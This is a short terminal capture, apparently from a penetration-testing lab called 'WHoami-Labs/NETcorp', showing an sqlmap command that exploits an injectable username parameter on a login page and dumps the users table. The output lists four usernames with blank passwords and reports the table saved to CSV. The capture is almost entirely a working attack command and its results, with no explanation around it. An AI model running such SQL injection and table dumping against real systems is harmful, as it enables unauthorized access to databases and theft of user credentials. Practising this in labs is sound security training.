 chifay@kali:~/WHoami-Labs/NETcorp$ sqlmap -u "http://10.50.5.20/login.php" --headers="Host: portal.netcorp.local" \
>   --data="username=admin&password=x" -p username --batch --dump -T users \
>   -C id,username,password
[INFO] POST parameter 'username' is vulnerable
[INFO] the back-end DBMS is SQLite
Database: <current>
Table: users
[4 entries]
+----+----------+--------------+
| id | username | password     |
+----+----------+--------------+
| 1  | adam     |              |
| 2  | steve    |              |
| 3  | sarah    |              |
| 4  | guest    |              |
+----+----------+--------------+
[INFO] table 'SQLite_masterdb.users' dumped to CSV file